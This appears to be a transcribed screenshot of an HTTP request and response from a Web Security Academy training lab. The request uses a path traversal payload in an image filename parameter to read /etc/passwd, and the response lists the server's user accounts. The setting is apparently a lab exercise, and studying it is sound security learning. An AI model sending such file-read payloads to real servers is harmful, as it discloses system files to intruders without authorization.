 1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a390085034c5f23802e943900cb00e2.web-security-academy.net
3 Cookie: session=rNlQyh8F40o6cMBfT82fOHAHypFI2V3F
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a390085034c5f23802e943900cb00e2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash